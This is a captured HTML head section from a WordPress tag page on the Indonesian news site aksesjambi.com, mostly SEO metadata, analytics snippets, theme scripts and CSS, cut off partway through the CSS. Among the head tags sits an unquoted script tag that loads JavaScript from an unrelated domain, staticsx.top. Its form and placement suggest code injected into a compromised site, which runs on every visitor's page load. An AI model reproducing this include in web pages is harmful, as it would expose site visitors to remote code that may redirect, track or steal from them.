

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/pembela-hak-perempuan/
body_size: 19706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Pembela Hak Perempuan | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/pembela-hak-perempuan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pembela Hak Perempuan | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/pembela-hak-perempuan/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/pembela-hak-perempuan/","url":"https://aksesjambi.com/tag/pembela-hak-perempuan/","name":"Pembela Hak Perempuan | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/pembela-hak-perempuan/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/pembela-hak-perempuan/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220912-WA0026.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/pembela-hak-perempuan/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/pembela-hak-perempuan/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220912-WA0026.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220912-WA0026.jpg","width":1599,"height":899,"caption":"Ketua Tim Penggerak Pemberdayaan Kesejahteraan Keluarga (TP PKK) Provinsi Jambi, Hesnidar Haris sambutannya FPPI menjadi garda terdepan dalam pembela hak perempuan. Foto: Kmf"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/pembela-hak-perempuan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Pembela Hak Perempuan"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Pembela Hak Perempuan Umpan Tag" href="https://aksesjambi.com/tag/pembela-hak-perempuan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/1785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"11f2807587","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
